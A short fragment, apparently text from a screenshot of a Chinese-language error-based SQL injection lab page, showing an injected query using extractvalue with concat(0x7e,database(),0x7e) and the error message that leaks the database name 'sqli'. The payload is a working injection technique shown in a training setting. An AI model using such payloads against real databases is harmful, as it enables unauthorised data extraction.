 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and extractvalue(1,concat(0x7e,database(),0x7e));#
查询错误: XPATH syntax error: '~sqli~'